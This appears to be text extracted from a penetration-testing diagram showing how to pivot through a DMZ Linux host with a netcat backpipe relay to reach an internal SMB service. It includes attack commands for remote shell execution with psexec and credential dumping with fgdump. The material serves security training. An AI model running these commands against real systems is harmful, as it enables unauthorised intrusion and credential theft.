 C:\> net use * \\Linux\c$
C:\> psexec \\Linux cmd.exe
C:\> fgdump –h Linux
Connect to
TCP 80
Netcat
client
| pipe
backpipe
Netcat
client
Connect to
TCP 445
DMZ Linux
System
Pen
Tester
Internet
Firewall
Infrastructure
Target
Network
Juicy Internal System
Listening service
on TCP 445
Attacker's Own
Linux System
Listen
on TCP
445
Netcat
listener
| pipe
backpipe
Listen
on TCP
80
Netcat
listener
Looks ugly? Yes, but, man,
is it useful!